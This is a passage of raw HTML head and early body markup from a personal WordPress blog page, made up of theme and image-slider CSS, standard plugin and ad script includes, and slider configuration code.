.n2-style-fd76457f2963c30f97f7f10f65cd6ce9-heading:FOCUS{background: #099862;}div#n2-ss-2 .n-uc-12b15e15f8aaf-inner{--n2bgimage:URL("//alixsicart.com/wp-content/uploads/2018/08/30086527_239402669959395_3827619822779236352_n.jpg");background-position:50% 50%,50% 50%;}div#n2-ss-2 .n2-font-ed0bcb2fcd8ea906afc27a7dbd39bb12-hover{font-family: 'Raleway','Arial';color: #383838;font-size:300%;text-shadow: none;line-height: 1;font-weight: normal;font-style: normal;text-decoration: none;text-align: center;letter-spacing: normal;word-spacing: normal;text-transform: none;}div#n2-ss-2 .n2-style-59d9f70d892667130f18118cd284b978-heading{background: RGBA(255,255,255,0.8);opacity:1;padding:0.7em 1.5em 0.7em 1.5em ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:0px;}div#n2-ss-2 .n2-style-98b890a69860771f94d32019bd5202d1-dot{background: RGBA(0,0,0,0.67);opacity:1;padding:5px 5px 5px 5px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:50px;margin:4px;}div#n2-ss-2 .n2-style-98b890a69860771f94d32019bd5202d1-dot.n2-active, div#n2-ss-2 .n2-style-98b890a69860771f94d32019bd5202d1-dot:HOVER, div#n2-ss-2 .n2-style-98b890a69860771f94d32019bd5202d1-dot:FOCUS{background: #09b474;}div#n2-ss-2 .n2-style-4eb0cfe3f8b39eae2833f25a46a1ccc3-simple{background: RGBA(0,0,0,0.5);opacity:1;padding:3px 3px 3px 3px ;box-shadow: none;border: 0px solid RGBA(0,0,0,1);border-radius:3px;margin:5px;}div#n2-ss-2 .n2-ss-slide-limiter{max-width:3000px;}div#n2-ss-2 .n-uc-pSkwTnqO7TF7{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-18aa68823c7bc-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-JWSUtIHCbJYV{--margin-bottom:5px}div#n2-ss-2 .n-uc-FTq5nyAlJZNl{--margin-bottom:15px}div#n2-ss-2 .n-uc-JniUR2wLb3L7{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-1d55683c49fee-inner{padding:10px 10px 10px 10px;justify-content:flex-end}div#n2-ss-2 .n-uc-uMTYT418W6A8-inner{padding:10px 10px 10px 10px}div#n2-ss-2 .n-uc-uMTYT418W6A8-inner > .n2-ss-layer-row-inner{width:calc(100% + 21px);margin:-10px;flex-wrap:nowrap;}div#n2-ss-2 .n-uc-uMTYT418W6A8-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:10px}div#n2-ss-2 .n-uc-mgsGtZyEwYWU-inner{padding:10px 10px 10px 10px;justify-content:flex-end}div#n2-ss-2 .n-uc-mgsGtZyEwYWU{width:80%}div#n2-ss-2 .n-uc-eSiqV7Emy8Sw-inner{padding:10px 10px 10px 10px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:flex-end}div#n2-ss-2 .n-uc-eSiqV7Emy8Sw{width:20%}div#n2-ss-2 .n-uc-7mAxKqjqY6hK{max-width:170px}div#n2-ss-2 .n-uc-df4Lj7lSFnVr{padding:0px 0px 0px 0px}div#n2-ss-2 .n-uc-12b15e15f8aaf-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-2 .n-uc-DlsYLN9i4ed6{--margin-top:10px;--margin-bottom:10px}div#n2-ss-2 .nextend-arrow img{width: 32px}@media (min-width: 1200px){div#n2-ss-2 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-2 .n-uc-uMTYT418W6A8-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-2 .n-uc-mgsGtZyEwYWU{width:80%}div#n2-ss-2 .n-uc-eSiqV7Emy8Sw{width:20%}div#n2-ss-2 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-2 .n-uc-18aa68823c7bc-inner{padding:30px 10px 30px 10px}div#n2-ss-2 .n-uc-uMTYT418W6A8-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-2 .n-uc-mgsGtZyEwYWU{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-VTKGNsy9e6yb{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-WXZNotHook3x{--ssfont-scale:0.8}div#n2-ss-2 .n-uc-eSiqV7Emy8Sw-inner{text-align:left;--ssselfalign:var(--ss-fs);}div#n2-ss-2 .n-uc-eSiqV7Emy8Sw{width:calc(100% - 20px)}div#n2-ss-2 .n-uc-12b15e15f8aaf-inner{padding:30px 10px 30px 10px}div#n2-ss-2 .n-uc-taJbRung4VFa{--ssfont-scale:0.5}div#n2-ss-2 .n-uc-DlsYLN9i4ed6{--ssfont-scale:0.5}div#n2-ss-2 .n-uc-2no2berY1epH{--ssfont-scale:0.5}div#n2-ss-2 [data-hide-mobileportrait="1"]{display: none !important;}div#n2-ss-2 .nextend-arrow img{width: 16px}}</style>
<script type='text/javascript' src='https://alixsicart.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alixsicart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://alixsicart.com/wp-json/" /><link rel="alternate" type="application/json" href="https://alixsicart.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alixsicart.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alixsicart.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://alixsicart.com/?p=1' />
<link rel="alternate" type="application/json+oembed" href="https://alixsicart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falixsicart.com%2Faproposdemoi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alixsicart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falixsicart.com%2Faproposdemoi%2F&#038;format=xml" />
<style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #b383e2;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #b383e2;}.main-nav-sidebar:hover span {background-color: #b383e2;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #b383e2;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #b383e2;}a:not(.header-logo-a):hover {color: rgba(179,131,226, 0.8);}blockquote {border-color: #b383e2;}/* Selection */::-moz-selection {color: #ffffff;background: #b383e2;}::selection {color: #ffffff;background: #b383e2;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #b383e2;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #b383e2;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 614px);width: -webkit-calc(100% - 614px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://alixsicart.com/wp-content/uploads/2018/07/cropped-Logo-2.png);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}.header-logo a:not(.logo-img),.site-description {display: none;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.sidebar-left {padding-right: 37px;}.post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter {font-family: "Playfair Display";font-weight: 400;float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}.blog-post .post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter {color: #030303;}@-moz-document url-prefix() {.post-content > p:not(.wp-block-tag-cloud):first-of-type:first-letter {margin-top: 10px !important;}}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #b383e2;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #b383e2;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #b383e2;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #b383e2;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5584063694222191" crossorigin="anonymous"></script><link rel="icon" href="https://alixsicart.com/wp-content/uploads/2018/07/cropped-Icone-du-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alixsicart.com/wp-content/uploads/2018/07/cropped-Icone-du-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alixsicart.com/wp-content/uploads/2018/07/cropped-Icone-du-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://alixsicart.com/wp-content/uploads/2018/07/cropped-Icone-du-site-270x270.png" />
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);!function(a){a.indexOf("Safari")>0&&-1===a.indexOf("Chrome")&&document.documentElement.style.setProperty("--ss-safari-fix-225962","1px")}(navigator.userAgent);</script><script src="https://alixsicart.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6da04383" defer async></script>
<script src="https://alixsicart.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=6da04383" defer async></script>
<script src="https://alixsicart.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=6da04383" defer async></script>
<script src="https://alixsicart.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=6da04383" defer async></script>
<script src="https://alixsicart.com/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Bullet/Assets/dist/w-bullet.min.js?ver=6da04383" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetBulletTransition","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"randomize":{"randomize":0,"randomizeFirst":0},"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":1,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":0,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"fade","duration":600,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetBulletTransition(this,{"area":12,"dotClasses":"n2-style-98b890a69860771f94d32019bd5202d1-dot ","mode":"","action":"click","thumbnail":1,"thumbnailWidth":120,"thumbnailHeight":81,"thumbnailStyle":"n2-style-4eb0cfe3f8b39eae2833f25a46a1ccc3-simple ","thumbnailPosition":"top"})}})})});</script></head>

<body class="post-template-default single single-post postid-1 single-format-standard wp-embed-responsive aa-prefix-alixs-">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter 